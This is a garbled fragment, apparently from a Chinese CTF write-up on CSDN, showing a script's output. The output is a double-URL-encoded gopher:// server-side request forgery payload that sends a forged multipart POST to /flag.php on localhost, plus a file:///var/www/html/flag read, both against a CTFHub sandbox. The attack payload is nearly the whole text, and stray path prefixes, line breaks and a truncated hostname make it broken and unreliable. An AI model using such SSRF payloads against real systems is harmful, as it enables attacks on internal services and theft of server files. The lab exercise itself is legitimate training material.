 32 """
gopher12
D:\python\python_environment\python3.exe D:/python/python_code/jiaoben/gopher12.py
gopher%3A//127.0.0.1%3A80/_%250D%250APOST%2520/flag.php%2520HTTP/1.1%250D%250AHost%253A%2520challenge-912b83ef50d248ce.sandbox.ctfhub
.com%253A10800%250D%250AUser-Agent%253A%2520Mozilla/5.0%2520%2528Windows%2520NT%252010.0%253B%2520Win64%253B%2520x64%253B%2520rv%253A93
.0%2529%2520Gecko/20100101%2520Firefox/93.0%250D%250AAccept%253A%2520text/html%252Capplication/xhtml%252Bxml%252Capplication/xml%253Bq%253D0
.9%252Cimage/avif%252Cimage/webp%252C%252A/%252A%253Bq%253D0.8%250D%250AAccept-Language%253A%2520zh-CN%252Czh%253Bq%253D0.8%252Czh-TW%253Bq%253D0
.7%252Czh-HK%253Bq%253D0.5%252Cen-US%253Bq%253D0.3%252Cen%253Bq%253D0
.2%250D%250AAccept-Encoding%253A%2520gzip%252C%2520deflate%250D%250AContent-Type%253A%2520multipart/form-data%253B%2520boundary%253D
---------------------------351350365410030393492467625373%250D%250AContent-Length%253A%252041834%250D%250AOrigin%253A%2520http%253A//challenge
-912b83ef50d248ce.sandbox.ctfhub.com%253A10800%250D%250AConnection%253A%2520close%250D%250AReferer%253A%2520http%253A//challenge-912b83ef50d248ce.sand
.ctfhub.com%253A10800/%253Furl%253Dfile%253A///var/www/html/flag
CSDN @h0ld